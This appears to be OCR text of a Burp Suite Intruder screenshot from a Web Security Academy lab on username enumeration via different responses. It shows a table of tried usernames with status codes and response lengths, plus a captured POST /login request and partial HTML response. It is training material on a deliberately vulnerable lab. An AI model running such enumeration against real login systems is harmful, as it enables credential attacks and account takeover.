 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
73 app1 200 255 3354
0 200 251 3352
1 carlos 200 197 3352
2 root 200 258 3352
3 admin 200 253 3352
4 test 200 254 3352
5 guest 200 254 3352
6 info 200 255 3352
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a7a00fc039c97dd81ec8e5d0031001d.web-security-academy.net
3 Cookie: session=sMfctb5sjpERgfsqULGOzEoV6bBlu7K4
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
13 Origin: https://0a7a00fc039c97dd81ec8e5d0031001d.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3244
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Username enumeration via different responses
</title>
13 </head>
14 <!--LAB_HEA
15 <body>
16 <script s
</script>
17 <!--LAB_H
18 <div id="a
incorrect
password
username
ussername
0 highlights
Inspector
Request attributes
Request body parameters
Request cookies
Request headers
Response headers
94 of 101